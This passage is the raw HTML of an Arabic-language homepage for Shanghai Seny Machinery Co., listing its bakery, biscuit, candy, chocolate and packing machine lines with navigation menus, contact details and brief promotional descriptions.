                                <a href="http://www.senyfoodmachine.com/vegetale-dicing-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تقطيع الخضار</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/meat-dicing-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تقطيع اللحم</span>
                                </a>
                                                            </div>                        </div>                    </div>                </div>            </li><li class="">
                <a href="http://www.senyfoodmachine.com/news/">الاخبار </a>
                            </li><li class="">
                <a href="http://www.senyfoodmachine.com/contact-us/">اتصل بنا</a>
                            </li><li class="">
                <a href="http://www.senyfoodmachine.com/about-us/">معلومات عنا</a>
                <div class="addition"></div>
                <div class="c-show c-show1">
                    <div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/about-us/company-profile/" class="fa fa-dot-circle-o">
                            <span>ملف الشركة</span>
                        </a>
                                            </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/about-us/corporate-mission/" class="fa fa-dot-circle-o">
                            <span>مهمة الشركة</span>
                        </a>
                                            </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/certificate/" class="fa fa-dot-circle-o">
                            <span>شهادة</span>
                        </a>
                                            </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/factory-tour/" class="fa fa-dot-circle-o">
                            <span>جولة في المعمل</span>
                        </a>
                                            </div>                </div>            </li><li class="">
                <a href="http://www.senyfoodmachine.com/production-line/">خطوط الانتاج </a>
                            </li>        </ul>
    </div>
    <div class="menubtn">
        <span class="one"></span>
        <span class='two'></span>
        <span class="three"></span>
    </div>
</div>
<!--hide nav end-->
<!-- header start -->
<header class="header">
    <div class="wp">
        <!-- h-top start -->
        <div class="h-top fix">
            <a href="/" class="pull-right">
                <svg width="31" height="21">
                    <image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/arabic1.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/arabic1.png" width="100%" height="100%" />
                </svg><span class="yuyancl" >عربى</span>
            </a>
            <a href="https://www.senymachine.com/"   target="_blank" rel="nofollow"  class="pull-right">
                <svg width="31" height="31">
                    <image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/english.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/english.png" width="100%" height="100%" />
                </svg><span class="yuyancl" >English</span>
            </a>
            <p class="email pull-right"><i class="iconfont icon-email"></i><a href="mailto:sales@senyjx.com">sales@senyjx.com</a></p>
            <p class="tel pull-right"><i class="iconfont icon-tel"></i> +86 21 5775 1165</p>
        </div>
        <a href="/" ><img src="http://www.senyfoodmachine.com/themes/simplebootx/picbanners/logo.png" alt="Shanghai Seny Machinery Co., Ltd." title="Shanghai Seny Machinery Co., Ltd." class="logo" data-scroll-reveal="enter left over 1s after 0s"></a>
        <!-- h-top end -->
        <div class="h-bot fix">
            <!-- search start -->
            <div class="pull-right search ">
                <span class="search-icon j-nextshow"><i class="iconfont icon-search5"></i></span>
                <div class="search-box">
                    <form action="/index.php/Search/Index/index.html" method="get">
                        <input name="q" placeholder="بحث..." type="text" class="search-input" />
                        <input type="submit" class="search-submit" value=" " />
                        <i class="iconfont icon-search5"></i>
                    </form>
                </div>
            </div>
            <!-- search end -->
            <ul class="navlist fix">
                <li class="nav-active" >
                    <a href="/" title="المنزل">المنزل</a>
                </li>
                <li  >
                    <a href="http://www.senyfoodmachine.com/products/" title="المنتجات ">المنتجات </a>
                    <ul class="yiji">
                        <li >
                            <a href="http://www.senyfoodmachine.com/automatic-multi-functional-food-machine/" title="خطوط انتاج االخبزوالفطائرالمحشية الالية متعددة الوظائف ">خطوط انتاج االخبزوالفطائرالمحشية الالية متعددة الوظائف </a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/encrusting-machine/" title="ماكنة الاغذية المحشية">ماكنة الاغذية المحشية</a>
                                    <ul class="sanji">
                                        <li><a href="http://www.senyfoodmachine.com/small-encrusting-machine/" title="ماكنة تصنيع الكعك المحشي ذو الحجم الصغير ">ماكنة تصنيع الكعك المحشي ذو الحجم الصغير </a></li><li><a href="http://www.senyfoodmachine.com/multi-function-encrusting-machine/" title="ماكنة تصنيع الكعك المحشي متعددة الوظائف">ماكنة تصنيع الكعك المحشي متعددة الوظائف</a></li><li><a href="http://www.senyfoodmachine.com/encrusting-and-tray-arranging-machine/" title="ماكنة الرص الالي - الرصاصة">ماكنة الرص الالي - الرصاصة</a></li>                                    </ul>                                </li><li>
                                    <a href="http://www.senyfoodmachine.com/maamoul-mooncake-production-line/" title="خط انتاج المعمول وكعك القمر الصيني">خط انتاج المعمول وكعك القمر الصيني</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/biscuit-production-line/" title="خط انتاج البسكويت">خط انتاج البسكويت</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/chocolate-cookie-production-line/" title="خط انتاج البسكويت بالشوكلاتة">خط انتاج البسكويت بالشوكلاتة</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/filled-twist-cookie-production-line/" title="خط انتاج البسكويت الملون">خط انتاج البسكويت الملون</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/shaped-biscuit-production-line/" title="خط انتاج  البسكويت المشكل">خط انتاج  البسكويت المشكل</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/mochi-production-line/" title="خط انتاج الموتشي الياباني">خط انتاج الموتشي الياباني</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/dumpling-machine/" title="ماكنة انتاج السمبوسة">ماكنة انتاج السمبوسة</a>
                                    <ul class="sanji">
                                        <li><a href="http://www.senyfoodmachine.com/small-dumpling-machine/" title="آلة زلابية صغيرة">آلة زلابية صغيرة</a></li><li><a href="http://www.senyfoodmachine.com/automatic-dumpling-machine/" title="ماكنة تصنيع السمبوسة الالية">ماكنة تصنيع السمبوسة الالية</a></li>                                    </ul>                                </li><li>
                                    <a href="http://www.senyfoodmachine.com/shumai-machine/" title="ماكنة الشياومي">ماكنة الشياومي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/buns-machine/" title="ماكنة الفطائر المحشية">ماكنة الفطائر المحشية</a>
                                    <ul class="sanji">
                                        <li><a href="http://www.senyfoodmachine.com/small-buns-machine/" title="ماكنة تصنيع الفطائر المحشية ذو الحجم الصغير">ماكنة تصنيع الفطائر المحشية ذو الحجم الصغير</a></li><li><a href="http://www.senyfoodmachine.com/buns-machine-production-line/" title="خط انتاج الفطائر المحشية">خط انتاج الفطائر المحشية</a></li>                                    </ul>                                </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/bread-pastry-pita-machine/" title="ماكنات الخبز/المعجنات / بيتا">ماكنات الخبز/المعجنات / بيتا</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/round-bread-production-line/" title="خط انتاج خبز البرقر">خط انتاج خبز البرقر</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/toast-bread-production-line/" title="خط انتاج خبز التوست">خط انتاج خبز التوست</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/baguette-production-line/" title="خط انتاج الخبز الفرنسي">خط انتاج الخبز الفرنسي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/bread-stick-production-line/" title="خط انتاج خبز الاصابع">خط انتاج خبز الاصابع</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/pineapple-bun-production-line/" title="خط انتاج فطائر الاناناس">خط انتاج فطائر الاناناس</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/pastry-production-line/" title="خط انتاج الفطائر المحشية">خط انتاج الفطائر المحشية</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/pita-bread-production-line/" title="خط انتاج خبز البيتا">خط انتاج خبز البيتا</a>
                                                                    </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/biscuit-cake-machine/" title="مكنات البسكويت والكيك">مكنات البسكويت والكيك</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/cookies-extruder/" title="ماكنة صب الكوكيز">ماكنة صب الكوكيز</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/biscuit-production-line2/" title="خط انتاج البسكويت">خط انتاج البسكويت</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/wafer-production-line/" title="خط انتاج الويفر">خط انتاج الويفر</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/swiss-roll-cake-line/" title="خط انتاج كيك السويس رول">خط انتاج كيك السويس رول</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/chocopie-cake-machine/" title="ماكنة تصنيع كيك فطيرة الشوكلاتة">ماكنة تصنيع كيك فطيرة الشوكلاتة</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/egg-roll-production-line/" title="خط انتاج البيض الملفوف">خط انتاج البيض الملفوف</a>
                                                                    </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/candy-machine/" title="مكنات تصنع شوكلاتة الكاندي">مكنات تصنع شوكلاتة الكاندي</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/hard-candy-line/" title="خط انتاج شوكلاتة كاندي الجامدة">خط انتاج شوكلاتة كاندي الجامدة</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/lollipop-line/" title="خط لولي بوب">خط لولي بوب</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/jelly-candy-line/" title="خط انتاج الجيلي">خط انتاج الجيلي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/millk-soft-cand-line/" title="خط انتاج شوكلاتة كاندي بالحلبيب">خط انتاج شوكلاتة كاندي بالحلبيب</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/toffee-candy-line/" title="خط انتاج شوكلاتة توفي كاندي">خط انتاج شوكلاتة توفي كاندي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/syrup-cookers/" title="طباخات شراب">طباخات شراب</a>
                                                                    </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/chocolate-machine/" title="مكنات الشوكلاتة">مكنات الشوكلاتة</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/chocolate-line/" title="خط انتاج الشوكلاتة">خط انتاج الشوكلاتة</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/snickers-cereal-line/" title="خط انتاج شوكلاتة سنيكرز">خط انتاج شوكلاتة سنيكرز</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/chocolate-enrober/" title="خط انتاج شوكلاتة انروبير">خط انتاج شوكلاتة انروبير</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/chocolate-conch/" title="خط انتاج شوكلاتة كونتش">خط انتاج شوكلاتة كونتش</a>
                                                                    </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/packing-machine/" title="ماكنات التغليف">ماكنات التغليف</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/candy-pillow-packing/" title="ماكنة تغليف حلوى كاندي">ماكنة تغليف حلوى كاندي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/candy-double-twist/" title="ماكنة تغليف حلوى كاندي ذو اللونين ">ماكنة تغليف حلوى كاندي ذو اللونين </a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/lollipop-packing-machine/" title="ماكنة تغليف حلوى لوي بوب">ماكنة تغليف حلوى لوي بوب</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/biscuit-edge-folding-pillow-packing-machine/" title="ماكنة تغليف البسكويت">ماكنة تغليف البسكويت</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/maamoul-bread-packing-machine/" title="ماكنة تغليف المعمول والخبز">ماكنة تغليف المعمول والخبز</a>
                                                                    </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/trays-series/" title="مجموعة الصواني">مجموعة الصواني</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/baking-trays/" title="صواني الخبز">صواني الخبز</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/hamburger-hot-dog-baguette-trays/" title="صواني البرقر والخبز الفرنسي">صواني البرقر والخبز الفرنسي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/milti-moulds-baking-trays/" title="صواني الخبز مختلف الانواع والاحجام ">صواني الخبز مختلف الانواع والاحجام </a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/bread-pans/" title="صواني">صواني</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/cake-tart-moulds/" title="صواني وقوالب الكيك">صواني وقوالب الكيك</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/pie-pizza-pans/" title="صواني وقوالب البتزاء">صواني وقوالب البتزاء</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/cart-trolleys/" title="عربة الصواني">عربة الصواني</a>
                                                                    </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/bakery-series/" title="سلسلة مخبز">سلسلة مخبز</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/rotary-oven/" title="الفرن الدوار">الفرن الدوار</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/tunnel-electric-oven/" title="فرن النفق الكهربائي">فرن النفق الكهربائي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/tunnel-gas-oven/" title="فرن النفق بالغاز">فرن النفق بالغاز</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/deck-oven/" title="فرن الدك">فرن الدك</a>
                                                                    </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/bakery-machine/" title="مكنات المخبوزات">مكنات المخبوزات</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/bread-slicer/" title="ماكنة تقطيع الخبز الى شرائح">ماكنة تقطيع الخبز الى شرائح</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/baguette-molder/" title="قوالب الخبز الفرنسي">قوالب الخبز الفرنسي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/toast-bread-molder/" title="قوالب خبز التوست">قوالب خبز التوست</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/dough-devider/" title="ماكنة تقسيم العجين">ماكنة تقسيم العجين</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/dough-sheeter/" title="ماكنة فرد العجين">ماكنة فرد العجين</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/proofer/" title="الة التخمير">الة التخمير</a>
                                                                    </li>                            </ul>                        </li><li class="qitafenlei">
                            <a href="http://www.senyfoodmachine.com/others/" title="اخرى">اخرى</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/food-mixer/" title="العجانه">العجانه</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/stamping-machine/" title="ماكنة المطبعه الالية - الختامة">ماكنة المطبعه الالية - الختامة</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/tray-arranging-machine/" title="ماكنة الرص الالي - الرصاصة">ماكنة الرص الالي - الرصاصة</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/dough-dividing-machine/" title="ماكنة تقسيم العجين">ماكنة تقسيم العجين</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/dough-pressinging-machine/" title="ماكنة فرد العجين">ماكنة فرد العجين</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/filling-machine/" title="ماكنة الحشو (اضافة الحشوة)">ماكنة الحشو (اضافة الحشوة)</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/cutter/" title="المقص الالي">المقص الالي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/mochi-dough-steamer/" title="ماكنة  تجهيز عجين الموتشي بالبخار">ماكنة  تجهيز عجين الموتشي بالبخار</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/egg-coating-machine/" title="ماكنة التغطية بالبيض">ماكنة التغطية بالبيض</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/coating-machine/" title="ماكنة رش النكهة">ماكنة رش النكهة</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/steamer/" title="قدر بخاري الي">قدر بخاري الي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/metal-detector/" title="جهاز حساس المعادن">جهاز حساس المعادن</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/meat-grinder/" title="ماكنة فرم اللحم">ماكنة فرم اللحم</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/vegetale-dewaterting-machine/" title="ماكنة ازالة الماء من  الخضروات">ماكنة ازالة الماء من  الخضروات</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/vegetale-cutting-machine/" title="ماكنة تقطيع الخضروات">ماكنة تقطيع الخضروات</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/vegetale-dicing-machine/" title="ماكنة تقطيع الخضار">ماكنة تقطيع الخضار</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/meat-dicing-machine/" title="ماكنة تقطيع اللحم">ماكنة تقطيع اللحم</a>
                                                                    </li>                            </ul>                        </li>                    </ul>                </li><li  >
                    <a href="http://www.senyfoodmachine.com/news/" title="الاخبار ">الاخبار </a>
                                    </li><li  >
                    <a href="http://www.senyfoodmachine.com/contact-us/" title="اتصل بنا">اتصل بنا</a>
                                    </li><li  >
                    <a href="http://www.senyfoodmachine.com/about-us/" title="معلومات عنا">معلومات عنا</a>
                    <ul class="yiji">
                        <li >
                            <a href="http://www.senyfoodmachine.com/about-us/company-profile/" title="ملف الشركة">ملف الشركة</a>
                                                    </li><li >
                            <a href="http://www.senyfoodmachine.com/about-us/corporate-mission/" title="مهمة الشركة">مهمة الشركة</a>
                                                    </li><li >
                            <a href="http://www.senyfoodmachine.com/certificate/" title="شهادة">شهادة</a>
                                                    </li><li >
                            <a href="http://www.senyfoodmachine.com/factory-tour/" title="جولة في المعمل">جولة في المعمل</a>
                                                    </li>                    </ul>                </li><li  >
                    <a href="http://www.senyfoodmachine.com/production-line/" title="خطوط الانتاج ">خطوط الانتاج </a>
                                    </li>            </ul>
        </div>
    <!-- 767 navlist1 start-->
    <ul class="navlist1 fix">
        <li class="nav-active" ><a href="/">المنزل</a></li>
                <li > <a href="http://www.senyfoodmachine.com/products/">المنتجات </a></li>
        <li ><a href="http://www.senyfoodmachine.com/contact-us/">جهات الاتصال</a></li>
                <li   ><a href="http://www.senyfoodmachine.com/about-us/">معلومات عنا</a></li>
    </ul>
    <!-- 767 navlist1 end-->
    </div>
</header>
<!-- header end -->
        <!-- header end -->

<div class="index-videobox">
	<div class="index-video">
		<video src="http://www.senyfoodmachine.com/data/bannervideo.mp4" autoplay="autoplay" muted></video>
	</div>
</div>
<!-- wrap start -->
		<div class="wrap">
			<!-- Hot Products start -->
			<div class="index-hotpro " data-scroll-reveal="enter bottom over 1s after 0s">
				<div class="wp">
					<!-- scroll-box start -->
					<div class="scroll-box hotpro-scrollbox">
						<div class="item-box">
							<p class="index-title"><a href="http://www.senyfoodmachine.com/products/" title="المنتجات التجارية">المنتجات التجارية</a></p>
							<p class="index-desc"><a href="http://www.senyfoodmachine.com/products/" title="شنغهاي سيني احد الشركات والمصانع الرائدة في مجال خطوط انتاج الخبز بأنواعة المختلفة (خبز التوست - الخبز الفرنسي - الخبزالعربي - التورتلا- خبز الطاوة) ، وخطوط انتاج ومكنات تشكيل المعجنات المحشية بانواعها المختلفة ( معمول - كليجا - بسكويت محشي  - بلح شام - كبة )، مكنات انتاج الكيك والكوكيز، خطوط انتاج البسكويت السادة والمحشي ، بالاضافه الى خطوط انتاج الموشي المحشي بالايسكريم  .. الخ.">شنغهاي سيني احد الشركات والمصانع الرائدة في مجال خطوط انتاج الخبز بأنواعة المختلفة (خبز التوست - الخبز الفرنسي - الخبزالعربي - التورتلا- خبز الطاوة) ، وخطوط انتاج ومكنات تشكيل المعجنات المحشية بانواعها المختلفة ( معمول - كليجا - بسكويت محشي  - بلح شام - كبة )، مكنات انتاج الكيك والكوكيز، خطوط انتاج البسكويت السادة والمحشي ، بالاضافه الى خطوط انتاج الموشي المحشي بالايسكريم  .. الخ.</a></p>
							<div class="scroll-btns">
								<span class="prev scroll-btn"><i class="iconfont icon-left7"></i></span>
								<span class="next scroll-btn"><i class="iconfont icon-right7"></i></span>
							</div>
						</div>
						<div class="scroll-list-box">
							<ul class="scroll-list fix">
								<li class="list-item">
									<div class="item-pic">
										<a href="http://www.senyfoodmachine.com/pita-bread-production-line/pita-bread-production-line.html" title="خط انتاج خبز البيتا"><img src="http://www.senyfoodmachine.com/data/watermark/20190605/5cf78fe4af3e8.jpg" alt="خط انتاج خبز البيتا" title="خط انتاج خبز البيتا"></a>
										<a href="http://www.senyfoodmachine.com/pita-bread-production-line/pita-bread-production-line.html" class="item-backdrop"></a>
									</div>
									<p class="item-title self-ellipsis"><a href="http://www.senyfoodmachine.com/pita-bread-production-line/pita-bread-production-line.html" title="خط انتاج خبز البيتا">خط انتاج خبز البيتا</a></p>
								</li><li class="list-item">
									<div class="item-pic">
										<a href="http://www.senyfoodmachine.com/mochi-production-line/mochi-production-line.html" title="خط انتاج الموتشي الياباني"><img src="http://www.senyfoodmachine.com/data/watermark/20190617/5d0709f9429f3.jpg" alt="خط انتاج الموتشي الياباني" title="خط انتاج الموتشي الياباني"></a>
										<a href="http://www.senyfoodmachine.com/mochi-production-line/mochi-production-line.html" class="item-backdrop"></a>
									</div>
									<p class="item-title self-ellipsis"><a href="http://www.senyfoodmachine.com/mochi-production-line/mochi-production-line.html" title="خط انتاج الموتشي الياباني">خط انتاج الموتشي الياباني</a></p>
								</li><li class="list-item">
									<div class="item-pic">
										<a href="http://www.senyfoodmachine.com/encrusting-and-tray-arranging-machine/aماكنة التشكيل ذو القمعين مزودة بماكنة الرص الاوتوماتيكية  SY-900.html" title="ماكنة التشكيل ذو القمعين مزودة بماكنة الرص الاوتوماتيكية  SY-900"><img src="http://www.senyfoodmachine.com/data/watermark/20190605/5cf78e6c9e278.jpg" alt="ماكنة التشكيل ذو القمعين مزودة بماكنة الرص الاوتوماتيكية  SY-900" title="ماكنة التشكيل ذو القمعين مزودة بماكنة الرص الاوتوماتيكية  SY-900"></a>
										<a href="http://www.senyfoodmachine.com/encrusting-and-tray-arranging-machine/aماكنة التشكيل ذو القمعين مزودة بماكنة الرص الاوتوماتيكية  SY-900.html" class="item-backdrop"></a>
									</div>
									<p class="item-title self-ellipsis"><a href="http://www.senyfoodmachine.com/encrusting-and-tray-arranging-machine/aماكنة التشكيل ذو القمعين مزودة بماكنة الرص الاوتوماتيكية  SY-900.html" title="ماكنة التشكيل ذو القمعين مزودة بماكنة الرص الاوتوماتيكية  SY-900">ماكنة التشكيل ذو القمعين مزودة بماكنة الرص الاوتوماتيكية  SY-900</a></p>
								</li><li class="list-item">
									<div class="item-pic">
										<a href="http://www.senyfoodmachine.com/buns-machine-production-line/خط انتاج خبز البرقر الالي  SY-830.html" title="خط انتاج خبز البرقر الالي  SY-830"><img src="http://www.senyfoodmachine.com/data/watermark/20190605/5cf78db997130.jpg" alt="خط انتاج خبز البرقر الالي  SY-830" title="خط انتاج خبز البرقر الالي  SY-830"></a>
										<a href="http://www.senyfoodmachine.com/buns-machine-production-line/خط انتاج خبز البرقر الالي  SY-830.html" class="item-backdrop"></a>
									</div>
									<p class="item-title self-ellipsis"><a href="http://www.senyfoodmachine.com/buns-machine-production-line/خط انتاج خبز البرقر الالي  SY-830.html" title="خط انتاج خبز البرقر الالي  SY-830">خط انتاج خبز البرقر الالي  SY-830</a></p>
								</li>							</ul>
						</div>
					</div>
					<!-- scroll-box end -->
				</div>
			</div>
			<!-- Hot Products end -->
			<!-- Our Market start -->
			<div class="index-market" data-scroll-reveal="enter bottom over 1s after 0s">
				<p class="index-title">السوق العالمي</p>
				<p class="index-desc">جميع قارات العالم ( اسيا - اوروبا - افريقيا - امريكا - استراليا )</p>
				<img src="http://www.senyfoodmachine.com/themes/simplebootx/picbanners/web6.png" alt="Shanghai Seny Machinery Co., Ltd." title="Shanghai Seny Machinery Co., Ltd.">
			</div>
			<!-- Our Market end -->
			<!-- Production Line start -->
			<div class="index-line" data-scroll-reveal="enter bottom over 1s after 0s">
				<div class="wp">
					<p class="index-title"><a href="http://www.senyfoodmachine.com/products/" title="خطوط الانتاج ">خطوط الانتاج </a></p>
					<p class="index-desc"><a href="http://www.senyfoodmachine.com/products/" title="يقع مصنع شنغهاي سيني في مدينة شنغهاي – جمهورية الصين الشعبية. مصنع سيني متخصص بشكل كامل ومحترف في تصنيع وانتاج خطوط المخبوزات الصغيرة والكبيرة ومكنات انتاج الاطعمة المجمدة ">يقع مصنع شنغهاي سيني في مدينة شنغهاي – جمهورية الصين الشعبية. مصنع سيني متخصص بشكل كامل ومحترف في تصنيع وانتاج خطوط المخبوزات الصغيرة والكبيرة ومكنات انتاج الاطعمة المجمدة </a></p>
					<ul class="box-list fix">
												<li class="list-item item1 no_marginl">
							<div class="item-pic item-pic1">
								<a href="" title="خط انتاج المعمول وكيك القمر"><img class="nlazy" data-original="http://www.senyfoodmachine.com/data/watermark/20190605/5cf772af7aff8.jpg" alt="خط انتاج المعمول وكيك القمر" title="خط انتاج المعمول وكيك القمر"></a>
							</div>
							<div class="item-body">
								<p class="item-title self-ellipsis"><a href="" title="خط انتاج المعمول وكيك القمر">خط انتاج المعمول وكيك القمر</a></p>
								<p class="item-desc"><a href="" title="اكثر من 14 عام متخصصون في هذا المجال ، تمتك الماكنات تقنية وتكنلوجيا عاليه في الاداء الذي يلبي جميع متطلبات العملاء">اكثر من 14 عام متخصصون في هذا المجال ، تمتك الماكنات تقنية وتكنلوجيا عاليه في الاداء الذي يلبي جميع متطلبات العملاء</a></p>
							</div>
													</li>
						<li class="list-item item2 ">
							<div class="item-pic item-pic1">
								<a href="http://www.senyfoodmachine.com/round-bread-production-line/" title="خط انتاج الخبز الدائري"><img class="nlazy" data-original="http://www.senyfoodmachine.com/data/watermark/20190605/5cf772cf5fa78.jpg" alt="خط انتاج الخبز الدائري" title="خط انتاج الخبز الدائري"></a>
							</div>
							<div class="item-body">
								<p class="item-title self-ellipsis"><a href="http://www.senyfoodmachine.com/round-bread-production-line/" title="خط انتاج الخبز الدائري">خط انتاج الخبز الدائري</a></p>
								<p class="item-desc"><a href="http://www.senyfoodmachine.com/round-bread-production-line/" title="بالتركيز على خط انتاج الخبز الدائري استطاعت سيني بواسطه خبرتها وابداعتها المختلفة في انجاز المهمة في هذا المجال بطريقه احترافية">بالتركيز على خط انتاج الخبز الدائري استطاعت سيني بواسطه خبرتها وابداعتها المختلفة في انجاز المهمة في هذا المجال بطريقه احترافية</a></p>
							</div>
							<div class="item-pic item-pic2">
								<a href="http://www.senyfoodmachine.com/round-bread-production-line/" title="خط انتاج الخبز الدائري"><img class="nlazy" data-original="http://www.senyfoodmachine.com/data/watermark/20190605/5cf772cf5fa78.jpg" alt="خط انتاج الخبز الدائري" title="خط انتاج الخبز الدائري"></a>
							</div>						</li>
						<li class="list-item item3 ">
							<div class="item-pic item-pic1">
								<a href="http://www.senyfoodmachine.com/chocolate-cookie-production-line/" title="خط انتاج البسكويت والكوكيز المحشي بالشوكلاته"><img class="nlazy" data-original="http://www.senyfoodmachine.com/data/watermark/20190605/5cf772e4ef358.jpg" alt="خط انتاج البسكويت والكوكيز المحشي بالشوكلاته" title="خط انتاج البسكويت والكوكيز المحشي بالشوكلاته"></a>
							</div>
							<div class="item-body">
								<p class="item-title self-ellipsis"><a href="http://www.senyfoodmachine.com/chocolate-cookie-production-line/" title="خط انتاج البسكويت والكوكيز المحشي بالشوكلاته">خط انتاج البسكويت والكوكيز المحشي بالشوكلاته</a></p>
								<p class="item-desc"><a href="http://www.senyfoodmachine.com/chocolate-cookie-production-line/" title="بنسبة لخط انتاج البسكويت والكوكيز بالشوكلاته، سيني مستمرة في التواصل مع زبائنها وحريصه على سماع  اراءهم ومقترحاتهم، ومن خلال ذلك وصلت الى المنتج المثالي في هذا المجال.">بنسبة لخط انتاج البسكويت والكوكيز بالشوكلاته، سيني مستمرة في التواصل مع زبائنها وحريصه على سماع  اراءهم ومقترحاتهم، ومن خلال ذلك وصلت الى المنتج المثالي في هذا المجال.</a></p>
							</div>
													</li>
											</ul>
				</div>
			</div>
			<!-- Production Line end -->
			<!-- index-about start -->
			<div class="index-about fix" data-scroll-reveal="enter bottom over 1s after 0s">
				<div class="wp">
					<div class="item-videobox pull-right">
						<div class="item-video">
							<!-- <iframe style="display: none;" src="http://www.senyfoodmachine.com/data/company_profile_logo.mp4" width="700" height="383" marginwidth="0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
							 allowfullscreen></iframe> -->
							 <video src="http://www.senyfoodmachine.com/data/company_profile_logo.mp4" controls="" poster="http://www.senyfoodmachine.com/themes/simplebootx/picbanners/indexvideoing.jpg" width="700" height="383"><video>
						</div>
					</div>
					<div class="item-body list-item">
